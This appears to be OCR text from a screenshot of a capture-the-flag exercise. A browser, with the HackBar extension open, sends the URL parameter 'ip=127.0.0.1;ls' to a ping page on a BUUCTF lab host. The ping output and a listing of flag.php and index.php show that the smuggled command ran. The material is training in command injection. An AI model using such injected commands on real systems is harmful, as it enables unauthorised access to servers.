 不安全 37029d2f-92c8-4af4-a8b1-6eeae80ad83e.node4.buuo...
3
3
重新启动
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.072 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.096 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.094 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.110 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.072/0.093/0.110 ms
flag.php
index.php
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show agai
Elements Console Sources Network Performance Memory HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://37029d2f-92c8-4af4-a8b1-6eeae80ad83e.node4.buuoj.cn:81/?
ip=127.0.0.1;ls
Use POST method